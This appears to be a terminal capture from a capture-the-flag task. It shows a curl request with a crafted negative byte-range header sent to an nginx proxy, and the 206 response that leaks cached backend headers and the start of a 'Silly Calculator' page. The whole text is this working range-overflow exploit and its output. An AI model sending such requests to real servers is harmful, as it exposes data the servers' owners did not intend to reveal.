 root@sireaglehost:~/sz_task# curl http://sireagle.ru:8000/ -i -r -1000,-9223372036854775008 --output -
HTTP/1.1 206 Partial Content
Server: nginx
Date: Wed, 24 Apr 2024 05:45:34 GMT
Content-Type: multipart/byteranges; boundary=00000000000000000010
Connection: keep-alive
X-Proxy-Cache: HIT
Debug: header_blocked_by_nginx
--00000000000000000010
Content-Type: text/html; charset=utf-8
Content-Range: bytes -155-844/845
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 845
Server: Werkzeug/1.0.1 Python/3.5.3
Date: Wed, 24 Apr 2024 05:45:33 GMT
<!DOCTYPE html>
<html>
<head>
<title>Silly Calculator</title>
<style>